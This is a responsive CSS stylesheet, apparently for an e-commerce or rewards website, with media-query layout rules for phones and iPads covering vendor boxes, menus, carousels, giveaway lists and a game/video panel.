.vendor-div .vendor-detail h4 { font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; float: right !important; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
}

@media (min-width:768px) and (max-width:991px) {/*.respo-logo{width:40% !important;float:left;top:0%;position:absolute;right:0%;left:25%;width:0%;}*/
.n { line-height: 40px; display: none; }
.selider-respo { margin-top: 0px; }
/*.nv_hide{left:0px!important;display:none !important;}*/

.nv_hide img { display: block; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
/*.amp-rec{width:57%;margin-top:0;margin-left:60px}*/

.respo-logo img { width: 54%; margin-top: 0px; text-align: center }
.product-list li { width: 32% }
.column { padding-left: 15px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -101px; left: 113px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.owl-item li { width: 100%!important }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.cplo, .cplo-a { margin-left: 58px }
.Your-amples-a img { width: 50% }
.Your-amples-a p { position: relative; color: #FF4500; top: -88px; font-size: 29px; text-align: center; right: 54px }
.cplo-b, .cplo-c { position: relative; bottom: 0; right: 0 }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px }
.cplo-b { left: 0 }
.star-a { width: 48%; float: left; text-align: center; margin-top: 15px; margin-right: 8px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
}

@media (max-width:767px) {
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
}

@media (max-width:723px) {
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; width: auto; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
/*.pagination { width: 100%; float: left; text-align: center; }*/
}

@media (max-width:640px) {
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c, .carousel-caption, .floor-elevator, .header-top-row { display: none }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: none; }
ul#portfolio-list li { float: none }
#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
/*.how-it { background-size: 100% 100%; }*/
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
.slider-inn-pages { background-size: contain !important; height: 167px !important; background-position: center 146px !important; width: 100% !important; }
/*.pagination { width: 100%; float: left; text-align: center; }*/
.footer-link-block .col-lg-4 { width: 45% !important; */padding-left: 20px !important; }
.selider-respo { margin-top: 0px; }
/*.kl-menu { width: 10%!important }*/
.selider-respo { margin: 0px 0 0 !important; }
#header .top-icons .login-a-icon { width: 82px; height: 40px; text-align: center; margin-left: 5px; background-color: rgba(14, 14, 14, .5); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a {left: -235px;}
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 80%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: auto; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.carousel.slide .carousel-indicators { left: 183px; top: 391px; display: none }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.product-list li { width: 32%; float: left }
.owl-item li { width: 100%!important }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
.owl-item { width: 273px; margin-right: 30px; float: left !important; }
}
}

@media (max-width:480px) {
#header-bg, .arrow-amples-a, .arrow-amples-b, .arrow-amples-c, .floor-elevator, .header-top-row { display: none }
.header-logo img { display: none; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.selider-respo { margin-top: 0px }
.selider-respo { margin: 0px 0 0 !important; }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 10px }
.top-icons { margin-right: 11px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -188px }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
.col-padding-left-site { padding-left: 15px }
.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; min-height: 939px }
.product-list li, .women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.pagination { width: 100%; float: left; text-align: center; }
}

@media (max-width:568px) {
}

@media (max-width:375px) {
}

@media (max-width:667px) {
}

@media (max-width:414px) {
}

@media (max-width:736px) {
}

@media (max-width:384px) {
}

@media (max-width:1024px) {
}

@media (max-width:479px) {
#left_column .block .block_content.product-onsale .product-list { display: block; }
.sort-product { border: 1px solid #eaeaea; height: 31px; margin-left: 54px !important; }
#header-bg, .floor-elevator, .header-top-row, .zoom-bb { display: none }
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
#header-bg, #box-vertical-megamenus { display: block !important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
/*.how-it { background-size: 100% 100%; }*/
.col-lgk { float: left; width: 97%; margin-right: 10px }
.selider-respo { margin-top: 0px !important; }
.kl-menu { width: 10%!important }
#header .top-icons .login-a-icon { width: 75px; height: 40px; text-align: center; margin-left: 5px; background-color: rgb(67, 66, 66); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -160px; top: 0; }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.carousel.slide .carousel-indicators { left: 99px }
.cart-wislist { line-height: 41px }
.nv_tb .user-profile-tabs { margin-bottom: 40px; width: 100%!important; float: none;/*margin-left:3%*/ }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 82%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: auto; overflow: hidden }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px; min-height: 737px; margin-bottom: 13px }
.cplo-b, .cplo-c { position: relative; bottom: 0; left: 0 }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.bottom-pagination { width: 100% !important; float: left; margin-left: 0px !important; text-align: center; }
.pagination { width: 100%; float: left; text-align: center; }
#left_column .block .block_content.product-onsale .product-list { display: block; }
#box-vertical-megamenus.col-sm-3 { margin: 0; padding: 0; }
#nav-top-menu .container > .row { margin: 0 !important; padding: 0 !important; }
#nav-top-menu .row { margin: 0; padding: 0; }
#nav-top-menu .container { margin: 0; padding: 0; }
#box-vertical-megamenus .title { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; margin: 0; padding: 0; width: 26px; }
.col-md-4 > div { }
/*.col-md-4 > div#main-menu{display:none;width:75%!important;padding:0!important;float:left;}*/

/*#container-fixed .top-icons{display:none;}

#container-fixed .header-mini-cart.sub-menu-parent-a.pull-right.pull-righti.top-icon{display:none;}

#container-fixed .header-logo{display:none;}*/

#box-vertical-megamenus.col-sm-3 { margin: 0; }
#nav-top-menu.nav-top-menu { }
#container-fixed { }
#header-bg {/*background:rgba(0, 0, 0, 0) none repeat scroll 0 0;*/ margin: 0 0 -72px; position: relative; top: 0; }
#header .header-main .header-main-block1 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; }
.row.res-menu { margin: -5px 0 0; }
.respo-logo { margin: 0; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 200px; margin-bottom: 15px; }
.nvn { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 none;/*left:-16px;*/ position: absolute;/*right:0;*/ width: 290px; z-index: 9999; }
.box-vertical-megamenus .vertical-menu-content .vertical-menu-list { background: #ffffff none repeat scroll 0 0; }
.hamburger.is-closed.animated.fadeInLeft { display: none; }
.vendor-div .vendor-divimg { min-height: 157px; }
.view-product-list.social-me-a.all-mall .vendor-detail h4 { font-size: 12px; margin: 0; }
.maxxvendor-detail .vendor-div-box { width: 41%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.n nav a { padding: 5px 6px !important; font-size: 10px; }
.n { line-height: 30px; }
}

@media (max-width:768px) and (min-width:568px) {/*.header-logo img{width:100%!important;display:none;}*/
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block !important; height: auto !important; }
#left_column .block .block_content.product-onsale .product-list { display: block !important; }
.page-product-box .heading { display: block; }
}
.page-product-box > .product-list .product-container { width: 100% !important; }
* { -webkit-box-sizing: border-box; box-sizing: border-box; }
body { font-family: sans-serif; }
.gallery { background: #EEE; }
.gallery-cell { width: 66%; height: 200px; margin-right: 10px; background: #8C8; counter-increment: gallery-cell; }
.gallery-cell:before { display: block; text-align: center; content: counter(gallery-cell); line-height: 200px; font-size: 80px; color: white; }
#owl-demo .item img { display: block !important; width: 100% !important; height: auto !important; }
.nv_testimonial .testimonials .client-avarta img { width: 100% !important; height: 123px; border: 3px solid #eaeaea; border-radius: 90%; margin: 0 auto; }

@media (max-width:1250px) and (min-width:781px) {
.col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { width: 900px; }
.game-wrapper { margin: 130px auto 0; overflow: hidden; }
}
/* CSS  Added by Dev start here */
ul#giveawaylist li { border-radius: 5px !important; margin: 0 5px 5px 0; padding: 0 !important; height: 320px; }
.bannerplayer { height: 750px; overflow: hidden; }
.nv-two .left-block { height: 253px !important; }
.nv-two .left-block img { /*height: 253px !important;*/ height: auto !important; background-size: cover; background-position: center !important; width: 100%; }
#milfuser-list .all.design .find-freind { text-align: center; width: auto !important; }
.boundingBox { width: 100%; }
/*.row.ash-col {
        margin: 140px 0px 0px 0 !important;
    }*/
.row.ash-col { margin: 140px 0px 0px 0; }
.product-price-group > p.kit { font-size: 15px !important; }
.picZoomer-pic-wp { width: 100%; }
.wmg-item .avtar img { max-height: 111px; max-width: 111px; }
.main-wpappers { border: 1px solid #000; height: 259px; overflow: hidden; padding: 0; position: absolute; }
.tv .left-block { height: 200px !important; }
.tvnew .left-block { height: 200px !important; }
.charitynew .left-block { height: 171px !important; }

/*.page-product-box{padding:0px !important;}*/

@media (max-width:767px) and (min-width:321px) {
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 290px !important; z-index: 9999999 !important }
.sub-menu-parent-a:hover .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 290px !important; /*left: -180px !important;*/ top: 34px !important; }
.cart-block .cart-block-content { padding: 18px; }
#header .header-mini-cart .shopping-cart-content { width: 286px !important; padding: 0px !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.tab-content.cus-dash-board { min-height: 0px !important; }
.price-three { display: block !important; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block !important; }
.amplepoints-sticky-container { display: none !important; }
.nvprd ul { height: auto !important; }
.center_column { margin-left: 0px !important; }
.center_column { margin-left: 0px !important; }
.mynewgame .cf { margin-right: 0px !important; }
/*.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }*/
.boundingBox #milf-filter > li { float: left !important; width: 31% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
#portfolio-list li.all-a { background: #fff !important; }
.sng .seek {/*float:none;*/ width: 100%!important; z-index: 0; padding-right: 0px !important; padding-left: 0px !important; }
.game-wrapper { width: 100% !important; }
.game-left-box { width: 100% !important; }
.video-player {/* height: 260px !important;*/ }
}

/* iPads (portrait and landscape) ----------- */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {
}

/* iPads (landscape) ----------- */
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
.bannerplayer { height: 432px !important; overflow: hidden; width: 100%; }
.deek .main-wpappers .first-forth li { width: 50% !important; }
.wpbs__cont .widgetcont .main-wpappers ul.first-forth li { width: 50% !important; }
/*.parallax-img-a { width: 120px; height: 120px; top: -30px !important; }*/
.nv-two ul#productContainer li.col-sm-3.product-container { height: 300px !important; }
.col-lg-7.invitefrd { width: 100% !important; padding: 10px !important; }
.user-profile-offer .offer-entry a { color: #f75d00; font-weight: 600; display: block; clear: left; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 4px; display: block; font-size: 10px; margin-bottom: 3px; }
.select-style select { -webkit-appearance: menulist !important; }
.col-padding-left-site { padding-left: 0px !important; padding-right: 0px !important; }
.col-lg-4.col-padding-right-site { width: 33.3% !important; }
/*.main-pro img{
	max-height: 268px;
}*/
.amples-valuess-box-2 strong { left: 0px !important; }
.main-wpappers {/*width:100% !important;*/ height: 259px !important; }
/*.right-image-slider span { font-size: 9px; }*/
.right-image-slider-first { font-size: 10px !important; }
.tab-content { float: right !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
/*.checkboxin.ches + .wmg-thumbnail { background-position: left 8px top -142px !important; }*/
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 11px !important; }
.wmg-item { height: auto !important; }
#profile > .active .nv_tb #dashboard { display: none !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: 270px !important; margin-top: 10px !important; }
.game-left-box { width: 100% !important; }
/*.video-player { height: auto !important; }*/
.slideshowWrapper { display: block !important; }
.mynewgame .cf #main #slideshowWrapper > ul { display: block !important; }
.cf #slideshowWrapper ul li a img { display: block !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
/*ul.first-forth li{float:left !important; width:25% !important;}*/
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; float: left !important; width: 75% !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { overflow: visible !important; float: right; width: 25% !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 32.2% !important; }
.rec-image { }
ul#giveawaylist li { margin-right: 9px !important; }
#giveawaylist li { }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: block !important; }
.product-list li:hover .add-to-cart { }
.product-list li:hover .quick-view { display: none !important; }
.nav-top-menu { width: 11% !important; float: left !important; }
/*#main-menu { width: 89% !important; float: left !important; padding-left: 0px !important; padding-left: 0px !important; }*/
#main-menu .n nav a { font-size: 11.5px !important; padding: 5px 6px !important; }
#main-menu .n { display: block !important; }
.box-vertical-megamenus .title { width: 90% !important; }
/*.col-lgk { width: 54% !important; float: right !important; }*/
.respo-logo { width: 35% !important; float: left !important; }
/*.res-menu { float: right !important; width: 60% !important; background: none !important; margin-top: -48px !important; }*/
/*.col-lgk.kl-menu { display: none !important; }*/

.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: none; }
.top-marrgin { margin-top: 0px !important; }
.div-menu { height: 46px !important; }
/*.nvslider .slider-inner-page { margin-top: 0px !important; }*/
#giveawaylist li { }
}

/* iPads (portrait) ----------- */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
#giveawaylist li { float: left !important; width: 19.56% !important; height: 354px !important; }
.bannerplayer { height: 432px !important; overflow: hidden; }
.defcaategories .catgoryss { height: 202px !important; }
.text-chackbox span { }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li { font-size: 8px !important; }
#Mycontainer-right { width: 100% !important; }
#slideshowWrapper .fssList { display: none !important; }
.main-wpappers .youtubeplayerfourcol li { width: 25% !important; float: left !important; }
.right-image-slider strong { width: 42% !important; float: left !important; font-size: 9px !important; }
.right-image-slider span { font-size: 9px !important; }
.right-image-slider-first { font-size: 10px !important; }
.amples-valuess-box strong { float: right; left: 0px !important; }
.amples-valuess-box > span { width: 100% !important; left: 10px !important; }
.select-style { z-index: 9999 !important; }
.select-style select { -webkit-appearance: menulist !important; }
.four-btns > li { width: 68px !important; }
.sliders-leftsection { width: 40% !important; }
.carousel-caption { width: 60% !important; font-size: 10px; }
.four-btns > li a { font-size: 10px !important; }
#slideshow > li { height: 268px !important; }
#container.cf { height: 268px !important; }
.ads-band-right { width: 50% !important; float: right !important; font-size: 10px !important; }
.ads-band-left { width: 50% !important; float: left !important; font-size: 10px !important; }
.col-lg-4.col-padding-right-site { width: 33.3% !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: auto !important; margin-top: 10px !important; }
.game-left-box { width: 75% !important; float: left !important; }
.video-player { height: 268px !important; }
.slideshowWrapper { display: block !important; }
.mynewgame .cf #main #slideshowWrapper > ul { display: block; }
#fssList { display: none !important; }
.cf #slideshowWrapper ul li a img { display: block !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
